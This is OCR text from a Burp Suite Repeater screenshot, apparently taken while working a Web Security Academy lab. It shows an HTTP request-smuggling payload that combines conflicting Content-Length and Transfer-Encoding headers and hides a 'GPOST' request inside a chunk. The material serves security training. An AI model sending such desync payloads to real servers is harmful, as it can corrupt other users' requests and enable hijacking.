 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder
Extensions Learn InQL Intruder
4 × 5 × +
Send Cancel < > Target: https://0a9300ca03353c84804867b4003e00df.w
Inspector
Selection 5 (0x5)
Selected text
0 \r \n
\r \n
Decoded from: URL encoding
0 \r \n
\r \n
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a9300ca03353c84804867b4003e00df.web-security-aca
demy.net \r \n
3 Content-Type: application/x-www-form-urlencoded
\r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 56 \r \n
8 GPOST / HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded
\r \n
10 Content-Length: 6 \r \n
11 \r \n
12 0 \r \n
13 \r \n
14
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22